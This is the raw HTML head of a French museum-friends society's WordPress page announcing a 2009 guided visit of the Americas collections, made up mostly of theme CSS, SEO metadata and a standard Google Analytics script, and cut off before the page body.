

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/
body_size: 20419
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Visite des collections permanentes : les Amériques - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<link rel="canonical" href="https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visite des collections permanentes : les Amériques - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Jeudi 26 mars 2009, à 19 h. Esprits et espaces dans la pensée mésoaméricaine Visite présentée par Fabienne de Pierrebourg, responsable des collections Amériques" />
	<meta property="og:url" content="https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:published_time" content="2009-03-26T18:00:22+00:00" />
	<meta property="article:modified_time" content="2010-04-19T13:33:26+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/","url":"https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/","name":"Visite des collections permanentes : les Amériques - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"datePublished":"2009-03-26T18:00:22+00:00","dateModified":"2010-04-19T13:33:26+00:00","author":{"@id":"https://www.amisquaibranly.fr/#/schema/person/7b445469c4c5346185910f705939d826"},"breadcrumb":{"@id":"https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Visite des collections permanentes : les Amériques"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.amisquaibranly.fr/#/schema/person/7b445469c4c5346185910f705939d826","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa182e843a7133a49cf0c57f9c04b671aca01bdd18c9f0995e2c3f7a1b982a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa182e843a7133a49cf0c57f9c04b671aca01bdd18c9f0995e2c3f7a1b982a99?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.amisquaibranly.fr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "235";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/visite-des-collections-permanentes-les-ameriques-3\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 